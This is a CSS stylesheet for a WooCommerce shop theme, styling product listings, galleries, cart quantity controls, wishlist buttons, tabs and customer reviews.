.woocommerce .shop_mode_list ul.products li.product .description p, .woocommerce-page .shop_mode_list ul.products li.product .description p,
.woocommerce .shop_mode_list ul.products li.product .description ul, .woocommerce-page .shop_mode_list ul.products li.product .description ul {
  padding-bottom: 0;
  margin-bottom: 0;
  line-height: 1.3em; }

.woocommerce .shop_mode_list ul.products li.product .price,
.woocommerce-page .shop_mode_list ul.products li.product .price {
  margin: 0; }

.woocommerce .shop_mode_list ul.products li.product .post_data .add_to_cart_button, .woocommerce-page .shop_mode_list ul.products li.product .post_data .add_to_cart_button,
.woocommerce .shop_mode_list ul.products li.product .post_data .added_to_cart, .woocommerce-page .shop_mode_list ul.products li.product .post_data .added_to_cart {
  margin-top: 2em; }

.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
  display: none; }

/* Rating stars */
.woocommerce .products .star-rating {
  float: none;
  margin: 0.6em auto -0.6em; }

.woocommerce .star-rating span,
.woocommerce .star-rating:before {
  top: 1px; }

.woocommerce ul.products li.product .post_header {
  position: relative;
  overflow: visible; }

.woocommerce ul.products li.product .star-rating {
  width: 5.4em;
  margin: 7px auto 5px; }

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
  font-size: 0.7em;
  width: 6em; }

.woocommerce .shop_mode_list .products .star-rating,
.woocommerce .shop_mode_list ul.products li.product .star-rating {
  position: relative;
  top: auto;
  left: auto;
  float: none;
  margin: 0.5em 0 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none; }

/* Single product decoration
---------------------------------------------------------------------------- */
/* Messages */
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button {
  margin: 0 0 0.5em 1em; }

/* Title */
.woocommerce div.product .product_title {
  margin: -0.25em 0 0.25em; }

/* Price */
.woocommerce div.product p.price,
.woocommerce div.product span.price {
  position: relative;
  font-size: 1.8em;
  font-weight: 400; }

.woocommerce div.product p.price {
  margin: 0.3em 0 0.8em; }

.woocommerce div.product p.price:empty {
  margin: 0; }

.woocommerce div.product p.price ins {
  text-decoration: none;
  font-style: normal;
  line-height: 1em; }

.woocommerce div.product .woocommerce-variation-price span.price ins {
  font-weight: 300; }

.woocommerce div.product p.price del {
  font-size: 0.578em;
  font-weight: 700;
  font-style: normal;
  margin-left: 0.9em; }
  .woocommerce div.product p.price del .amount {
    line-height: 1.5em; }

/* Images and thumbnails */
.woocommerce-main-image {
  position: relative;
  display: block; }

.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
  margin-bottom: 5.1em; }

.woocommerce.sidebar_show div.product div.images, .woocommerce-page.sidebar_show div.product div.images,
.woocommerce.sidebar_show #content div.product div.images, .woocommerce-page.sidebar_show #content div.product div.images {
  width: 100%;
  float: none; }

.woocommerce.sidebar_hide div.product div.images, .woocommerce-page.sidebar_hide div.product div.images,
.woocommerce.sidebar_hide #content div.product div.images, .woocommerce-page.sidebar_hide #content div.product div.images {
  width: 46%;
  float: left; }

.woocommerce div.product div.images img {
  border: 1px solid #ddd;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
  margin-bottom: 6px; }

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
  padding: 0 6px 6px 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

/* Built-in images slider */
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
  max-width: none; }

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
  margin-bottom: 0; }

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) {
  padding: 0; }

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img {
  border: none; }

.woocommerce div.product div.images .flex-viewport {
  border: 1px solid #ddd;
  margin-bottom: 6px; }

.woocommerce div.product div.images .flex-control-thumbs li {
  padding: 0 6px 6px 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.woocommerce span.onsale,
.woocommerce div.product span.onsale {
  position: absolute;
  z-index: 1;
  top: 1.25em;
  left: 1.25em;
  width: 3.3em;
  height: 3.3em;
  line-height: 3.2em;
  margin: 0;
  padding: 0;
  pointer-events: none; }

.woocommerce div.product div.thumbnails > div,
.woocommerce div.product div.thumbnails > ul {
  max-height: 12em; }

.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a,
.woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
  margin-right: 1.5%;
  width: 18.5%;
  position: relative;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.woocommerce #content div.product div.thumbnails a:hover, .woocommerce div.product div.thumbnails a:hover,
.woocommerce-page #content div.product div.thumbnails a:hover, .woocommerce-page div.product div.thumbnails a:hover {
  border-style: solid; }

.woocommerce #content div.product div.thumbnails.columns-4 a, .woocommerce div.product div.thumbnails.columns-4 a,
.woocommerce-page #content div.product div.thumbnails.columns-4 a, .woocommerce-page div.product div.thumbnails.columns-4 a {
  margin-right: 2.6666%;
  width: 23%; }

.woocommerce #content div.product div.thumbnails.columns-3 a, .woocommerce div.product div.thumbnails.columns-3 a,
.woocommerce-page #content div.product div.thumbnails.columns-3 a, .woocommerce-page div.product div.thumbnails.columns-3 a {
  margin-right: 3.5%;
  width: 31%; }

.woocommerce #content div.product div.thumbnails a:before, .woocommerce div.product div.thumbnails a:before, .woocommerce-page #content div.product div.thumbnails a:before, .woocommerce-page div.product div.thumbnails a:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.woocommerce #content div.product div.thumbnails a:hover:before, .woocommerce div.product div.thumbnails a:hover:before, .woocommerce-page #content div.product div.thumbnails a:hover:before, .woocommerce-page div.product div.thumbnails a:hover:before {
  background-color: rgba(255, 255, 255, 0.4); }

.woocommerce #content div.product div.thumbnails a.first, .woocommerce div.product div.thumbnails a.first, .woocommerce-page #content div.product div.thumbnails a.first, .woocommerce-page div.product div.thumbnails a.first {
  clear: none; }

.woocommerce #content div.product div.thumbnails a.last, .woocommerce div.product div.thumbnails a.last, .woocommerce-page #content div.product div.thumbnails a.last, .woocommerce-page div.product div.thumbnails a.last {
  margin-right: 0; }

.woocommerce #content div.product div.thumbnails a:nth-child(4n+1), .woocommerce div.product div.thumbnails a:nth-child(4n+1), .woocommerce-page #content div.product div.thumbnails a:nth-child(4n+1), .woocommerce-page div.product div.thumbnails a:nth-child(4n+1) {
  clear: both; }

.woocommerce div.product div.images .flex-control-thumbs li img {
  -webkit-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease; }

div.pp_woocommerce .pp_arrow_next, div.pp_woocommerce .pp_arrow_previous {
  margin-top: 4px; }

/* Product summary */
.woocommerce #content div.product div.summary, .woocommerce-page #content div.product div.summary,
.woocommerce div.product div.summary, .woocommerce-page div.product div.summary {
  margin-bottom: 5.1em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.woocommerce.sidebar_show #content div.product div.summary, .woocommerce-page.sidebar_show #content div.product div.summary,
.woocommerce.sidebar_show div.product div.summary, .woocommerce-page.sidebar_show div.product div.summary {
  width: 100%;
  float: none; }

.woocommerce.sidebar_hide #content div.product div.summary, .woocommerce-page.sidebar_hide #content div.product div.summary,
.woocommerce.sidebar_hide div.product div.summary, .woocommerce-page.sidebar_hide div.product div.summary {
  width: 54%;
  padding-left: 3.2em;
  float: right; }

.woocommerce div.product p.price del, .woocommerce div.product span.price del {
  opacity: 1; }

.woocommerce.single_product_layout_stretched #content div.product div.summary, .woocommerce-page.single_product_layout_stretched #content div.product div.summary,
.woocommerce.single_product_layout_stretched div.product div.summary, .woocommerce-page.single_product_layout_stretched div.product div.summary {
  width: 52%;
  padding: 3em;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); }

.woocommerce.single_product_layout_stretched.sidebar_show #content div.product div.summary, .woocommerce-page.single_product_layout_stretched.sidebar_show #content div.product div.summary,
.woocommerce.single_product_layout_stretched.sidebar_show div.product div.summary, .woocommerce-page.single_product_layout_stretched.sidebar_show div.product div.summary {
  width: 100%; }

.woocommerce #content div.product div.summary:after, .woocommerce div.product div.summary:after, .woocommerce-page #content div.product div.summary:after, .woocommerce-page div.product div.summary:after {
  content: ' ';
  float: none;
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

/* Meta: SKU, tags, categories, ID */
.woocommerce .product_meta span {
  display: block; }

.woocommerce .product_meta span span {
  display: inline; }

.woocommerce .product_meta span,
.woocommerce .product_meta span span,
.woocommerce .product_meta a {
  font-weight: 400;
  font-size: 1.11em; }

.woocommerce div.product .product_meta span > a,
.woocommerce div.product .product_meta span > span {
  letter-spacing: 0; }

.woocommerce div.product .summary .stock {
  font-size: 16px;
  font-weight: bold;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 1px; }

.woocommerce div.product form.cart .group_table td:first-child {
  width: 8em; }

.woocommerce div.product form.cart .group_table td:first-child .quantity {
  width: 100% !important; }

.woocommerce div.product form.cart .group_table td {
  padding-top: 0.5em;
  vertical-align: middle; }

.woocommerce div.product form.cart table td {
  padding-left: 1em; }

.woocommerce div.product form.cart table {
  margin-bottom: 2em; }

.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label a {
  font-size: 1.2em; }

.woocommerce div.product form.cart .group_table td span.amount {
  font-size: 18px;
  font-weight: 600; }

/* Add to cart */
.woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
  padding: 0;
  margin-bottom: 1.2em;
  margin-top: 2em; }

.woocommerce div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity,
.woocommerce .shop_table.cart div.quantity, .woocommerce-page .shop_table.cart div.quantity {
  margin: 0 0.5em 0 0;
  width: 8em;
  height: 4em;
  position: relative; }

#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.woocommerce table.cart td.actions .button {
  padding: 1.5em 4em; }

.woocommerce .shop_table.cart div.quantity, .woocommerce-page .shop_table.cart div.quantity {
  margin: 0 auto;
  width: 6em; }

.woocommerce div.product form.cart div.quantity span, .woocommerce-page div.product form.cart div.quantity span,
.woocommerce .shop_table.cart div.quantity span, .woocommerce-page .shop_table.cart div.quantity span {
  display: table;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 1.5em;
  height: auto;
  line-height: 1em;
  text-align: center;
  cursor: pointer;
  top: 50%;
  right: 3px;
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  border: none;
  height: 25px; }
  .woocommerce div.product form.cart div.quantity span:before, .woocommerce-page div.product form.cart div.quantity span:before,
  .woocommerce .shop_table.cart div.quantity span:before, .woocommerce-page .shop_table.cart div.quantity span:before {
    vertical-align: middle; }

.woocommerce div.product form.cart div.quantity span.q_dec, .woocommerce-page div.product form.cart div.quantity span.q_dec,
.woocommerce .shop_table.cart div.quantity span.q_dec, .woocommerce-page .shop_table.cart div.quantity span.q_dec {
  top: auto;
  bottom: 50%;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  border-top: 1px solid #ffffff;
  border: none; }

.woocommerce div.product form.cart div.quantity span:before, .woocommerce-page div.product form.cart div.quantity span:before,
.woocommerce .shop_table.cart div.quantity span:before, .woocommerce-page .shop_table.cart div.quantity span:before {
  font-family: "fontello"; }

.woocommerce div.product form.cart div.quantity span.q_inc:before, .woocommerce-page div.product form.cart div.quantity span.q_inc:before,
.woocommerce .shop_table.cart div.quantity span.q_inc:before, .woocommerce-page .shop_table.cart div.quantity span.q_inc:before {
  content: '\e9b0'; }

.woocommerce div.product form.cart div.quantity span.q_dec:before, .woocommerce-page div.product form.cart div.quantity span.q_dec:before,
.woocommerce .shop_table.cart div.quantity span.q_dec:before, .woocommerce-page .shop_table.cart div.quantity span.q_dec:before {
  content: '\e9ad'; }

.woocommerce div.product form.cart div.quantity input[type="number"], .woocommerce-page div.product form.cart div.quantity input[type="number"],
.woocommerce .shop_table.cart div.quantity input[type="number"], .woocommerce-page .shop_table.cart div.quantity input[type="number"] {
  width: 100%;
  height: 100%;
  padding: 0;
  font-size: 1.1em;
  padding-left: 1.6em;
  text-align: left; }

/* Product variations */
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
  padding: 0 0 0.15em;
  background-color: transparent; }

.woocommerce div.product form.cart .variations td.label {
  font-weight: 400;
  vertical-align: middle;
  font-size: 1.333em; }

.woocommerce div.product form.cart .variations label {
  font-weight: 400; }

.woocommerce div.product form.cart .reset_variations {
  font-style: italic;
  font-size: 1em;
  letter-spacing: 0; }

.woocommerce-variation-price {
  margin: 2em 0 1em; }

.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt {
  font-size: 0.9333em;
  line-height: 1.25em;
  font-weight: 400;
  padding: 0;
  margin: 0; }

.woocommerce td.product-name dl.variation dd {
  padding-left: 0.5em; }

.woocommerce .reset_variations {
  display: none !important; }

/* Wishlist and compare */
.woocommerce .product div:not(.yith_buttons_wrap) > .yith-wcwl-add-to-wishlist {
  float: left;
  width: auto;
  margin-top: 0;
  margin-bottom: 2em; }

.woocommerce .product div:not(.yith_buttons_wrap) > .compare {
  float: left;
  margin-bottom: 2em;
  margin-right: 2em; }

.woocommerce .product div.woocommerce-tabs + .compare,
.woocommerce .product div.woocommerce-tabs + .compare + .yith-wcwl-add-to-wishlist,
.woocommerce .product div.woocommerce-product-gallery__image + .compare,
.woocommerce .product div.woocommerce-product-gallery__image + .compare + .yith-wcwl-add-to-wishlist {
  margin-top: 2em;
  margin-bottom: 0; }

.woocommerce .product .compare:before,
.woocommerce .product .yith-wcwl-add-to-wishlist .add_to_wishlist:before,
.woocommerce .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:before,
.woocommerce .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:before {
  content: '\e8a8';
  font-family: "fontello";
  margin-right: 0.6em; }

.woocommerce .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:before {
  content: '\e8aa'; }

.woocommerce .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:before {
  content: '\e8aa'; }

.woocommerce .product .compare:before {
  content: '\e8e7'; }

.woocommerce .product div:not(.yith_buttons_wrap) > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show,
.woocommerce .product div:not(.yith_buttons_wrap) > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show {
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: -webkit-box !important;
  display: flex !important; }

.woocommerce .product div:not(.yith_buttons_wrap) > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > .feedback,
.woocommerce .product div:not(.yith_buttons_wrap) > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > .feedback {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  margin-left: 1em;
  font-size: 0.923em; }

.woocommerce .product div:not(.yith_buttons_wrap) > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > .feedback:before,
.woocommerce .product div:not(.yith_buttons_wrap) > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > .feedback:before {
  content: '('; }

.woocommerce .product div:not(.yith_buttons_wrap) > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > .feedback:after,
.woocommerce .product div:not(.yith_buttons_wrap) > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > .feedback:after {
  content: ')'; }

.woocommerce ul.products li.product .yith_buttons_wrap {
  position: absolute;
  z-index: 2000;
  top: 1em;
  left: 1em;
  border: 1px solid #ddd;
  -webkit-transform: translateX(-60%);
  -ms-transform: translateX(-60%);
  transform: translateX(-60%);
  -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease, opacity 0.3s ease;
  -webkit-transition: opacity 0.3s ease, -webkit-transform 0.3s ease;
  transition: opacity 0.3s ease, -webkit-transform 0.3s ease;
  -o-transition: transform 0.3s ease, opacity 0.3s ease;
  transition: transform 0.3s ease, opacity 0.3s ease;
  transition: transform 0.3s ease, opacity 0.3s ease, -webkit-transform 0.3s ease;
  opacity: 0; }

.woocommerce .related.products ul.products li.product .post_item .yith_buttons_wrap {
  top: -1em; }

.mobile_layout.woocommerce ul.products li.product .yith_buttons_wrap,
.woocommerce ul.products li.product .post_item:hover .yith_buttons_wrap {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  opacity: 1; }

.woocommerce ul.products li.product .yith_buttons_wrap > :nth-child(n+1) {
  border-top: 1px dotted #eee; }

.woocommerce ul.products li.product .yith_buttons_wrap > .yith-wcwl-add-to-wishlist {
  margin: 0; }

.woocommerce ul.products li.product .yith_buttons_wrap > .yith-wcwl-add-to-wishlist > div {
  position: relative; }

.woocommerce ul.products li.product .yith_buttons_wrap > .yith-wcwl-add-to-wishlist > div > img {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  margin: 0; }

.woocommerce ul.products li.product .yith_buttons_wrap > a,
.woocommerce ul.products li.product .yith_buttons_wrap > .yith-wcwl-add-to-wishlist > div > a {
  display: block;
  position: relative;
  z-index: 2;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center; }

.woocommerce ul.products li.product .yith_buttons_wrap > a:before,
.woocommerce ul.products li.product .yith_buttons_wrap > .yith-wcwl-add-to-wishlist > div > a:before {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center; }

.woocommerce ul.products li.product .yith_buttons_wrap > .yith-wcwl-add-to-wishlist > div > span {
  display: none !important; }

.woocommerce ul.products li.product .yith_buttons_wrap a > .tooltip {
  display: inline-block;
  vertical-align: top;
  pointer-events: none;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 16px;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 100%;
  margin-left: 10px;
  white-space: nowrap;
  -webkit-transform: translateX(20px);
  -ms-transform: translateX(20px);
  transform: translateX(20px);
  opacity: 0;
  -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease, opacity 0.3s ease;
  -webkit-transition: opacity 0.3s ease, -webkit-transform 0.3s ease;
  transition: opacity 0.3s ease, -webkit-transform 0.3s ease;
  -o-transition: transform 0.3s ease, opacity 0.3s ease;
  transition: transform 0.3s ease, opacity 0.3s ease;
  transition: transform 0.3s ease, opacity 0.3s ease, -webkit-transform 0.3s ease;
  border-width: 0; }

.woocommerce ul.products li.product .yith_buttons_wrap a > .tooltip:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 50%;
  left: -7px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  border-style: solid;
  border-width: 0 0 4px 7px;
  border-bottom-color: inherit;
  border-left-color: transparent !important;
  border-right-color: transparent !important;
  border-top-color: transparent !important; }

.woocommerce ul.products li.product .yith_buttons_wrap a:hover > .tooltip {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  opacity: 1; }

.woocommerce table.wishlist_table {
  font-size: 1em; }

.woocommerce .yith-wcwl-share h4.yith-wcwl-share-title {
  font-size: 1.25em; }

.woocommerce .wishlist_table td.product-add-to-cart a {
  display: inline-block !important; }

/* Product meta */
.woocommerce div.product .product_meta {
  clear: both; }

/* Tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
  padding-left: 0; }

.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
  border-width: 0; }

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  background: transparent !important;
  border: none;
  padding: 0 8px;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }

.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
  border: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
  display: none; }

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a {
  text-shadow: inherit; }

.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 400;
  padding: 0.75em 2em;
  font-size: 1.11em; }

.woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
  margin: 0;
  display: none; }

.woocommerce div.product .woocommerce-tabs h2,
.woocommerce #content div.product .woocommerce-tabs h2,
.woocommerce-page div.product .woocommerce-tabs h2,
.woocommerce-page #content div.product .woocommerce-tabs h2 {
  margin: 0 0 1.2em;
  font-size: 1.5385em;
  font-weight: 700;
  letter-spacing: 1px; }

.woocommerce-Reviews #review_form_wrapper {
  margin-top: 3em; }

.woocommerce-Reviews #review_form_wrapper form {
  margin-top: 1.8em; }

.woocommerce div.product .woocommerce-tabs h3, .woocommerce #content div.product .woocommerce-tabs h3, .woocommerce-page div.product .woocommerce-tabs h3, .woocommerce-page #content div.product .woocommerce-tabs h3 {
  font-size: 1.5385em;
  margin-bottom: 0.25em !important;
  letter-spacing: 1px; }

.woocommerce div.product .woocommerce-tabs p, .woocommerce #content div.product .woocommerce-tabs p, .woocommerce-page div.product .woocommerce-tabs p, .woocommerce-page #content div.product .woocommerce-tabs p {
  margin: 0; }

.woocommerce div.product .woocommerce-tabs p + p, .woocommerce #content div.product .woocommerce-tabs p + p, .woocommerce-page div.product .woocommerce-tabs p + p, .woocommerce-page #content div.product .woocommerce-tabs p + p {
  margin-top: 0.5em; }

.woocommerce div.product .woocommerce-tabs #tab-description h2 {
  display: none; }

.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel {
  margin-bottom: 155px; }

/* Decorate stretched tabs on single product */
.single_product_layout_stretched div.product .trx-stretch-width-wrap {
  clear: both; }

.single_product_layout_stretched div.product .woocommerce-tabs {
  padding: 4em 0; }

.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs {
  padding: 3em; }

.single_product_layout_stretched div.product .trx-stretch-width,
.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs {
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); }

.single_product_layout_stretched div.product .woocommerce-tabs .panel {
  border: none;
  padding: 3em 0 0 0; }

.single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs {
  padding-left: 0;
  margin-bottom: -1px; }

.single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs:before,
.single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs:after {
  display: none; }

.single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li {
  border: none !important;
  background-color: transparent !important;
  margin: 0 !important;
  padding: 0 !important; }

.single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li a {
  position: relative;
  font-size: 1.2em;
  line-height: 1.5em;
  padding: 0 !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-right: 2em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  background-color: transparent !important; }

.single_product_layout_stretched div.product .woocommerce-tabs .panel {
  margin-top: 1em;
  border-top: 1px solid #ddd; }

.single_product_layout_stretched div.product .woocommerce-tabs #review_form_wrapper {
  margin-top: 1em; }

/* Additional attributes */
.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
  font-weight: 400;
  text-align: left; }

/* Stars */
.woocommerce div.product .woocommerce-product-rating, .woocommerce-page div.product .woocommerce-product-rating {
  float: right;
  margin-top: 0.15em;
  margin-bottom: 1em; }

.woocommerce .woocommerce-product-rating .woocommerce-review-link, .woocommerce-page .woocommerce-product-rating .woocommerce-review-link {
  display: none; }

.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating {
  margin-top: 4px;
  margin-bottom: 4px; }

.woocommerce .star-rating, .woocommerce-page .star-rating {
  width: 5.5em;
  height: 1.2em;
  margin-top: 4px;
  margin-bottom: 4px; }

/* Users reviews */
.woocommerce #reviews {
  display: block;
  overflow: hidden; }

.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
  font-style: inherit;
  font-weight: inherit; }

.woocommerce #reviews #comments ol.commentlist ul.children {
  padding: 0;
  margin: 0 0 0 4em; }

.woocommerce #reviews #comments ol.commentlist li {
  margin-bottom: 0; }

.woocommerce #reviews #comments ol.commentlist li + li,
.woocommerce #reviews #comments ol.commentlist ul.children {
  padding-top: 1.5em;
  margin-top: 1.5em;
  border-top: 1px dotted #ddd; }

.woocommerce .woocommerce-tabs .form-submit {
  display: block; }

.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
  background: none;
  border: none;
  padding: 0;
  width: 4em;
  float: left;
  margin: 0 1.5em 0.5em 0;
  position: static; }

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  margin: 0;
  padding: 0;
  border: 0; }

.woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
  margin: 0; }

.woocommerce #reviews #comments ol.commentlist li .comment-text p + p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p + p {
  margin-top: 0.3em; }

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
  margin-top: -5px;
  margin-bottom: 4px;
  font-size: 0.9333em; }

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-size: 1em;
  font-weight: 400; }

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time {
  font-style: italic;
  letter-spacing: 0; }

.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
  height: 10em;
  font-weight: 400;
  overflow: auto;
  margin-top: 0.5em; }

.woocommerce #review_form #respond #reply-title {
  font-size: 1.5385em;
  line-height: 1.25em;
  font-weight: 700;
  letter-spacing: 1px;
  margin-bottom: 0.2em; }

.woocommerce #review_form #respond p {
  margin: 0.6em 0 1.7em; }

.woocommerce #review_form #respond p.comment-form-rating,
.woocommerce #review_form #respond p.comment-form-rating .stars {
  margin-bottom: 0; }

.woocommerce #review_form #respond p.stars {
  margin-bottom: 0; }

.woocommerce .comment-form .comment-form-author label,
.woocommerce .comment-form .comment-form-email label {
  display: block;
  margin-bottom: 0.5em; }

.woocommerce .comment-respond .form-submit {
  margin: 1.4em 0 0 !important; }

/* Related products */
.single-product .related {
  margin-top: 2.2em;
  padding-top: 7.9em;
  border-top: 1px solid #e1eaf0; }

.single-product .related > h2 {
  text-align: left;
  margin-top: 0; }

.single-product ul.products li.product .post_item {
  padding: 0em;
  position: relative; }

